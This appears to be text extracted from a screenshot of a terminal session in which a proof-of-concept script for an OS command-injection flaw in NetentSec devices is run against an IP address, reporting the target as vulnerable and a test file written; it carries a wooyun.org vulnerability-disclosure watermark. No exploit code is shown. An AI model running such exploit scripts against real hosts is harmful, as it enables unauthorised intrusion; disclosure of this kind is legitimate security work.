 ➜  WebLucifer  python netentsec_os_inject.py --host https://115.24.177.57/
=== POC for NetentSec OS Command Injection ===
=== by fate0                               ===
=== fate0@fatezero.org                     ===
=== weibo.com/fatez3r0                     ===
[+] Target is vulnerable
[+] URL https://115.24.177.57/fate.txt
➜  WebLucifer
www.wooyun.org